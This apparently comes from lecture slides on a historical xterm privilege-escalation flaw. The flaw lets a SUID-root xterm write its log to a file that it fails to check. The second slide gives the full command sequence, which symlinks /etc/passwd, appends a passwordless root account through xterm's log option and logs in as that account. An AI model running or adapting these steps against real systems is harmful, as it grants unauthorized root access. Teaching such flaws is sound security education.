 The xterm Attack I
• xterm was SUID root to allow for tty owner change and access to utmp
and wtmp files during login
• xterm allows one to log commands to a file...
• ...not checking the destination file if a stat() fails
The xterm Attack II
% mkdir ./dummy
% ln -s /etc/passwd ./dummy/passwd
% chmod 200 ./dummy
% ln -s /bin/sh /tmp/hs^M
% xterm -l -lf dummy/passwd -e echo "rut::0:1::/:/tmp/hs"
% rlogin localhost -l rut